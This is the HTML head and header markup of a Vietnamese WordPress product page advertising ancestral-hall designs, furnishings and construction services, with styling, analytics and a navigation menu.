			.hotline-phone-2 .quick-alo-ph-img-circle, .hotline-bar {
				background-color: #EA2700 !important;
			}.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle-fill,
			.hotline-phone-2 .quick-alo-ph-circle-fill {
				background: rgb( 234, 39, 0, .7 ) !important;
			}
			.hotline-phone-1 .quick-alo-phone.quick-alo-green .quick-alo-ph-circle {
				border-color: rgb( 234, 39, 0, .7 ) !important;
			}
</style>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://nhathohovietnam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nhathohovietnam.com/wp-json/wp/v2/product/2053" /><link rel="alternate" type="application/json+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://nhathohovietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhathohovietnam.com%2Fmau-nha-tho-ho-2-tang-2-mai-co-nha-kho-o-huyen-ba-tri-ben-tre%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #ffa42f;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}</style><link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhathohovietnam.com/wp-content/uploads/2019/08/cropped-logo-270x270.png" />
<meta name="google-site-verification" content="A3vuipRyJycIDjFQJZoeGTi-9DOSuJXX0UBaQQYtNJo" />				
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSP3M2PZGX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSP3M2PZGX');
</script>		<style type="text/css" id="wp-custom-css">
			body{
	font-size: 14px!important;
}
.grid-product-cat .cat-item .cat-title a{
	font-size: 13px;
}
.grid-product-cat-2 .cat-item .cat-title a{
	font-size: 13px;
}
.grid-video .video-item .item-inner .video-title{
		font-size: 13px;
}
.site-footer .footer-title{
	font-size: 13px;
}
.site-footer .footer-contact .company .contact-text{
		font-size: 13px;
}
/* .site-footer .footer-contact ul.list-contact li{
	font-size: 16px;
}
p span{
	font-size: 18px!important;
}
h2 span{
	font-size: 26px!important;
} */
/* .woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-weight: bold;
	font-size: 16px;
	text-transform: uppercase
} */
.woocommerce div.product div.images .flex-control-thumbs{
	margin-left: -5px
}
.grid-product-cat .cat-item .cat-thumbnail a img{
    margin: unset!important;
}
.woocommerce img, .woocommerce-page img{
	width: 90%;
	object-fit: contain;
}
.grid-product-cat .cat-item .cat-thumbnail a img{
	width: 100%;
	height: 100%;
	object-fit: contain;
}
@media (min-width: 992px){
.site-footer .footer-top .footer-link {
    max-width: 100%;
	  display: flex;
    -webkit-box-flex: unset!important;
    -ms-flex: unset!important;
    flex: unset!important;
    margin-top: 0;
    grid-template-columns: unset!important;
	}
	
	.site-footer .footer-top .footer-link .widget:last-child{
		margin-left: 30px;
	}
}

.site-footer .footer-top .footer-link .menu li a{
	font-size: 13px;
}

.product-wrap .product-title a{   
	font-size: 13px;
    height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.header-nav ul.main-menu > li.turn-right a, .header-nav ul.main-menu > li.turn-right ~ li a{
	font-weight: bold;
}
.post-item .item-title a{
	  color: #333;
    display: block;
    max-height: unset;
    overflow: unset;
    text-overflow: ellipsis;
    font-size: 13px;
    text-align: center;
}
.page_nav .page-numbers{
	font-size: 14px;
}
.content-heading nav.woocommerce-breadcrumb a {
    font-size: .92em;
}
.product_meta .posted_in a{
	font-size: 14px;
}
.post-content h2, .post-content h3{
	font-size: 16px;
}

.woocommerce div.product .product_title{
	font-size: 15px!important;
}
.woocommerce div.product p.price, .woocommerce-variation-price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .woocommerce-breadcrumb{
	font-size: 14px!important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	font-size: 14px!important;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .form-content .form-field textarea.wpcf7-form-control.wpcf7-textarea::placeholder{
	font-size: 13px;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child{
	margin: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after{
	display: none
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    max-width: 800px;
    display: flex;
    justify-content: space-between;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li{
	   -webkit-box-flex: unset;
    -ms-flex: unset;
     flex: unset; 
    max-width: unset;
	margin: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	padding: 1rem 3rem;
}


.post-item .ỉtem-thumbnail{
	height: 211px;
	overflow: hidden
}
.post-item .ỉtem-thumbnail img{
	width: 100%;
	height: 100%;
	object-fit: cover
}
.single .item-title{
	font-size: 13px;
}

.single .item-meta{
	display: none;
}

.single .post-content p{
	font-size: 15px;
}

.single h1.post-title{
	font-size: 22px;
}
.single h2{
	font-size: 20px;
}
.single h3{
	font-size: 18px;
}
.single .list-meta{
	font-size: 13px;
}

.single .entry-social{
	font-size: 13px;
}

.single .related-post h2 {
	font-size: 16px;
}		</style>
				<script type="text/javascript">
		   	var api_url_1 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-tuoi-xay-nha/";
		   	var api_url_2 = "https://vietnamarch.com.vn/wp-json/phong-thuy/xem-huong-nha/";
		</script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css" integrity="sha512-iBBXm8fW90+nuLcSKlbmrPcLa0OT92xO1BIsZ+ywDWZCvqsWgccV3gFoRBv0z+8dLJgyAHIhR35VZc2oM/gI1w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	</head>

	<body data-rsssl=1 class="product-template-default single single-product postid-2053 theme-bb woocommerce woocommerce-page woocommerce-no-js group-blog">
	<div id="page">
		<header class="site-header">
			<div class="header-main">
				<div class="container">
					<div class="row flex wrap center-y">
						<div class="header-logo">
							    <div class="logo">
                    <a href="https://nhathohovietnam.com">
                <img src="https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png" alt="Nhà thờ họ Việt Nam">
            </a>
                <p class="site-title">Nhà thờ họ Việt Nam - Thiết kế nhà thờ họ</p>    </div>
    						</div>
						<div class="header-content" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/header_bg.jpg)">
															<div class="header-company">
									Thiết kế nhà thờ họ đẹp theo phong thủy - Thi công uy tín, chuyên nghiệp								</div>
																						<div class="header-description">
									<div class="header-hotline-label">KTS tư vấn thiết kế</div>
									<div class="header-hotline">
										<span class="icon-img icon-tel" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-tel.png)"></span>0904.183.097 - <span class="icon-img icon-mb" style="background-image: url(https://nhathohovietnam.com/wp-content/uploads/2019/08/icon-mb.png)"></span>0918.248.297									</div>
								</div>
													</div>
					</div>
				</div>
			</div>
			<nav class="header-nav">
				<div class="container">
					<div class="row flex center-y">
						<div class="header-nav-menu">
							<ul id="main-menu" class="menu main-menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://nhathohovietnam.com/">Trang chủ</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34 megamenu-item"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho/">Mẫu thiết kế nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-40"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-1-gian/"><img width="271" height="218" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c1.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-42"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-2-tang/"><img width="271" height="178" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c4.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-3-gian/"><img width="264" height="154" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c2.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44"><a href="https://nhathohovietnam.com/nha-tho-ho-hai-mai-5-gian/"><img width="263" height="136" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c3.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-1-gian/"><img width="240" height="151" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c5.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-2-tang/"><img width="257" height="170" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c8.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-3-gian/"><img width="256" height="152" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c6.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://nhathohovietnam.com/nha-tho-ho-bon-mai-5-gian/"><img width="255" height="124" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c7.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-45"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-1-gian/"><img width="255" height="181" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c9.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 1 gian</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-2-tang/"><img width="259" height="143" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c12.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 2 tầng</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-3-gian/"><img width="253" height="164" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c10.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 3 gian</a></li>
		<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49"><a href="https://nhathohovietnam.com/nha-tho-ho-tam-mai-5-gian/"><img width="260" height="134" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c11.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Nhà thờ họ 5 gian</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-858"><a href="https://nhathohovietnam.com/noi-that-nha-tho-ho/">Nội thất nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a>
<ul class="sub-menu level_0" >
	<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1729"><a href="https://nhathohovietnam.com/den-trang-tri-nha-tho-ho/">Đèn nhà thờ họ</a></li>
	<li id="menu-item-13640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13640"><a href="https://nhathohovietnam.com/ban-tho/">Ban thờ</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://nhathohovietnam.com/ngai-kham-tho/">Ngai khám thờ</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://nhathohovietnam.com/sap-go/">Sập gỗ</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://nhathohovietnam.com/truong-ky/">Trường kỷ</a></li>
	<li id="menu-item-13798" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13798"><a href="https://nhathohovietnam.com/tranh-truc-chi/">Tranh trúc chỉ</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://nhathohovietnam.com/hoanh-phi-cau-doi-cua-vong/">Hoành phi câu đối &#8211; cửa võng</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://nhathohovietnam.com/bat-huong-binh-lo/">Bát hương &#8211; bình lọ</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-871"><a href="https://nhathohovietnam.com/bo-lu-huong-dinh-dong/">Bộ lư hương, đỉnh đồng</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://nhathohovietnam.com/loc-binh/">Lộc bình</a></li>
</ul></li>
<li id="menu-item-874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-874 megamenu-item"><a href="https://nhathohovietnam.com/thi-cong-nha-tho-ho/">Thi công nhà thờ họ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span></span></a><div class="megamenu-content ">

<ul class="sub-megamenu level_0" >
	<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-875"><a href="https://nhathohovietnam.com/hoa-tiet-da-nha-tho/">Hoạ tiết đá nhà thờ<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://nhathohovietnam.com/bac-thang-da/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c31-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Bậc thang đá</a></li>
		<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://nhathohovietnam.com/chan-tang-da/"><img width="317" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c32.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c32-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Chân tảng đá</a></li>
		<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://nhathohovietnam.com/cot-tru-da/"><img width="318" height="195" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-318x195.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c33.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c33-300x184.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Cột trụ đá</a></li>
		<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://nhathohovietnam.com/hang-rao-da/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c34.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c34-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Hàng rào đá</a></li>
		<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://nhathohovietnam.com/binh-phong-hoanh-phi-da/"><img width="318" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-318x196.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c35.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c35-300x185.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" />Bình phong, hoành phi đá</a></li>
</ul></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-884"><a href="https://nhathohovietnam.com/vat-lieu-thi-cong/">Vật liệu thi công<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://nhathohovietnam.com/gach-op-tuong/"><img width="302" height="271" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c43.jpg 302w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c43-300x269.jpg 300w" sizes="(max-width: 302px) 100vw, 302px" />Gạch ốp tường</a></li>
		<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://nhathohovietnam.com/gach-lat-nen/"><img width="230" height="230" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c44.jpg 230w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c44-100x100.jpg 100w" sizes="(max-width: 230px) 100vw, 230px" />Gạch lát nền</a></li>
		<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://nhathohovietnam.com/ngoi-lop/"><img width="242" height="215" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c41.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" />Ngói lợp</a></li>
		<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://nhathohovietnam.com/son-gia-go/"><img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg" class="attachment-bb318 size-bb318" alt="Mẫu nhà thờ họ một gian bê tông giả gỗ tại Ứng Hòa" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/04/mau-nha-tho-ho-mot-gian-2-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />Sơn giả gỗ</a></li>
</ul></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-881"><a href="https://nhathohovietnam.com/hoa-van/">Hoa văn<span class="menu-toggler"><span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span></span></a>
	<ul class="sub-megamenu level_1" >
		<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://nhathohovietnam.com/hoa-van-be-tong-duc-san/"><img width="318" height="318" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-318x318.jpg 318w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-150x150.jpg 150w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-300x300.jpg 300w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c61-100x100.jpg 100w" sizes="(max-width: 318px) 100vw, 318px" />Hoa văn bê tông đúc sẵn</a></li>
		<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://nhathohovietnam.com/khuan-mau-silicol/"><img width="317" height="196" src="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg" class="attachment-bb318 size-bb318" alt="" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2019/08/c62.jpg 317w, https://nhathohovietnam.com/wp-content/uploads/2019/08/c62-300x185.jpg 300w" sizes="(max-width: 317px) 100vw, 317px" />Khuân mẫu silicol</a></li>
</ul></li>
</ul></div></li>
<li id="menu-item-889" class="turn-right menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://nhathohovietnam.com/tu-van/">Tư vấn</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://nhathohovietnam.com/tuyen-dung/">Tuyển dụng</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://nhathohovietnam.com/lien-he/">Liên hệ</a></li>
</ul>						</div>
						<div class="header-action">
							<div class="header-search">
								<a href="#" id="search-btn">
									<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 52.966 52.966" style="enable-background:new 0 0 52.966 52.966;" xml:space="preserve">
										<path d="M51.704,51.273L36.845,35.82c3.79-3.801,6.138-9.041,6.138-14.82c0-11.58-9.42-21-21-21s-21,9.42-21,21s9.42,21,21,21  c5.083,0,9.748-1.817,13.384-4.832l14.895,15.491c0.196,0.205,0.458,0.307,0.721,0.307c0.25,0,0.499-0.093,0.693-0.279  C52.074,52.304,52.086,51.671,51.704,51.273z M21.983,40c-10.477,0-19-8.523-19-19s8.523-19,19-19s19,8.523,19,19  S32.459,40,21.983,40z"/>
									</svg>
								</a>
								
